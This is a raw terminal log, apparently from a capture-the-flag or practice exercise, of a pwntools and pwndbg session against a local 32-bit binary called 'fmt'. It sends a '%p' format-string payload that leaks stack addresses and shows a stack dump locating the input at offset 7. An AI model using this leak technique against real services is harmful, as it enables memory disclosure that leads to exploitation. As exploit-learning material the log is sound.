 b *0x80491cf
c
[*] running in new terminal: ['/usr/bin/gdb', '-q', './fmt', '-x', '/tmp/pwnlib-gdbscript-tni_j23e.gd
b']
[DEBUG] Created script for new terminal:
#!/usr/bin/python3
import os
os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './fmt', '-x', '/tmp/pwnlib-gdbscript-tni_j23e.g
db'], os.environ)
[DEBUG] Launching a new terminal: ['/usr/bin/tmux', 'sp', '-h', '-F#{pane_pid}', '-P', '/tmp/tmpjk3o3
bi5']
[DEBUG] Received 0x31 bytes:
b'Remote debugging from host 127.0.0.1, port 33474\n'
[*] '/mnt/hgfs/shared/libc/fmt'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
Stripped: No
[DEBUG] Sent 0x29 bytes:
b'%p   %p   %p   %p   %p   %p   %p   %p   \n'
[DEBUG] Received 0x1a bytes:
b'this is a format function\n'
[*] Switching to interactive mode
[DEBUG] Received 0x5b bytes:
b'0xffe5d06c   0x64   0x804919d   0xe916cb8c   0x1   0xe9130720   0x20207025   0x20702520   \n'
0xffe5d06c   0x64   0x804919d   0xe916cb8c   0x1   0xe9130720   0x20207025   0x20702520
$
3 0x8049098 _start+40
pwndbg> stack 30
00:0000│ esp 0xffe5d050 —▸ 0xffe5d06c ◂— '%p   %p   %p   %p   %p   %p   %p   %p   \n'
01:0004│-084 0xffe5d054 —▸ 0xffe5d06c ◂— '%p   %p   %p   %p   %p   %p   %p   %p   \n'
02:0008│-080 0xffe5d058 ◂— 0x64 /* 'd' */
03:000c│-07c 0xffe5d05c —▸ 0x804919d (main+23) ◂— add ebx, 0x2e57
04:0010│-078 0xffe5d060 —▸ 0xe916cb8c —▸ 0xe91306f0 —▸ 0xe916ca20 ◂— 0
05:0014│-074 0xffe5d064 ◂— 1
06:0018│-070 0xffe5d068 —▸ 0xe9130720 —▸ 0x80482c3 ◂— 'GLIBC_2.34'
07:001c│-06c 0xffe5d06c ◂— '%p   %p   %p   %p   %p   %p   %p   %p   \n'
08:0020│-068 0xffe5d070 ◂— ' %p   %p   %p   %p   %p   %p   %p   \n'
09:0024│-064 0xffe5d074 ◂— '  %p   %p   %p   %p   %p   %p   \n'
0a:0028│-060 0xffe5d078 ◂— '   %p   %p   %p   %p   %p   \n'
0b:002c│-05c 0xffe5d07c ◂— 'p   %p   %p   %p   %p   \n'
0c:0030│-058 0xffe5d080 ◂— '%p   %p   %p   %p   \n'
0d:0034│-054 0xffe5d084 ◂— ' %p   %p   %p   \n'
0e:0038│-050 0xffe5d088 ◂— '  %p   %p   \n'
0f:003c│-04c 0xffe5d08c ◂— '   %p   \n'
10:0040│-048 0xffe5d090 ◂— 'p   \n'
11:0044│-044 0xffe5d094 ◂— 0xa /* '\n' */
12:0048│-040 0xffe5d098 ◂— 0
13:004c│-03c 0xffe5d09c —▸ 0xffe5eff2 ◂— './fmt'
14:0050│-038 0xffe5d0a0 —▸ 0xe9136570 (__kernel_vsyscall) ◂— push ecx
15:0054│-034 0xffe5d0a4 —▸ 0xe9136000 ◂— jg 0xe9136047
16:0058│-030 0xffe5d0a8 ◂— 0
17:005c│-02c 0xffe5d0ac ◂— 0
18:0060│-028 0xffe5d0b0 ◂— 0
19:0064│-024 0xffe5d0b4 ◂— 0
[1] 0:zsh* "sakura" 16:30 14-8月-